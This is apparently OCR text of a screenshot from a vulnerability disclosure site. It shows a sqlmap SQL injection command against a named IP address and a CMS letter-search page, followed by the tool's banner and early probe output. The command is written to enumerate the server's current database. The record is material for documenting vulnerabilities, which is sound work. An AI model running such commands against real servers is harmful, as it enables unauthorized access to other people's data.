 管理员: sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://110.17.162.177/fsmcms/cms/leadermail/p_l
ettersearch.jsp" --data "reload=1&keyWord=88952634&BeginDate=88952634&EndDate=88
952634&MailType=88952634&replyDepart=88952634&Submit32=%EF%BF%BD%EF%BF%BD%EF%BF%
BD%D1%A1%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD" --current-db
sqlmap
{1.0-dev-nongit-20150903}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 08:23:56
[08:23:58] [INFO] testing connection to the target URL
[08:24:01] [INFO] testing if the target URL is stable
[08:24:01] [INFO] target URL is stable
[08:24:01] [INFO] testing if POST parameter 'reload' is dynamic
[08:24:01] [WARNING] POST parameter 'reload' does not appear dynamic
[08:24:01] [WARNING] heuristic (basic) test shows that POST parameter 'reload' m
ight not be injectable
www.wooyun.org